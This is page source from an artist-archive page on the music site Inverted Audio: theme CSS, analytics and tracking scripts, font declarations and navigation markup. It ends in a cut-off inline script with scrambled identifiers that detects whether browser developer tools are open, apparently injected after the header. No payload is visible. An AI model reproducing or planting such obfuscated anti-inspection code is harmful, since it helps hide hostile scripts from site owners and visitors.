	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/29629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-artists term-fingers-of-god term-29629 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 